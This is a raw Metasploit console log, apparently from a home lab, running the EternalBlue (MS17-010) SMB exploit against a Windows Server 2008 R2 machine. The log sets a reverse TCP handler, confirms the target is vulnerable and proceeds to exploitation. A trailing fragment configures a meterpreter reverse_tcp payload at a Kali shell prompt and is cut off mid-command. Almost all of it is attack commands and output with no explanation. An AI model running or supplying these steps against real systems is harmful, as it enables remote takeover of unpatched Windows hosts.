 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.0.2.4:445 - Connected to \\10.0.2.4\IPC$ with TID = 2048
[*] 10.0.2.4:445 - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0×00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
......
┌──(user㉿kali)-[~]
└─$ set payload windows/meterpreter/reverse_tcp
┌──(user㉿kali)-[~]
└─$ set LHOST 10.0.2.9
┌──(user㉿kali)-[~]
└─$ set LPORT 4444
┌──(user㉿kali)-[~]
└─$ set RHOSTS